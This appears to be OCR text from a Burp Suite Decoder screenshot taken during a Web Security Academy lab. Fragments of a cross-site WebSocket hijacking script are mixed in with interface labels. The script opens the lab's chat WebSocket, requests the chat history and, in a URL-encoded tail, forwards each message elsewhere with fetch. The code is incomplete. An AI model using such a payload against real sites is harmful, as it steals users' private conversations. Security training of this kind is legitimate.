 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Settings
1
Text Hex ?
<script>
Decode as ...
// Creation of new WebSocket(that WebSocket that is used by lab)
Encode as ...
var ws = new WebSocket('wss://0a400099041b59df8075950100360059.web-security-academy.net/chat');
Hash ...
// Sending the "READY" command as soon as WebSocket connection is open(onopen is a event). After sending the "READY" command the WebSocket will reply with the entire chat history
Smart decode
%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode